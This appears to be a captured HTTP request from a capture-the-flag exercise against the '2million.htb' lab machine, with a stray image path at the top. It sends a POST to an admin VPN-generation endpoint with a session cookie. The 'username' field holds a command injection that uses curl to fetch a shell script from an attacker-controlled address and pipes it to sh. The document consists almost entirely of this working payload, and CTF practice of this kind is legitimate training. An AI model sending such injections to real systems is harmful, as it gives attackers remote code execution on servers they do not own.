 POST /api/v1/admin/vpn/generate HTTP/1.1
Host: 2million.htb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Referer: http://2million.htb/home/access
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=q6p3dvdiobeh7ntdk5594q684c
Connection: close
Content-Type: application/json
Content-Length: 74

{
  "username":"kruno; curl http://10.10.14.98:4444/shell.sh | sh #"
}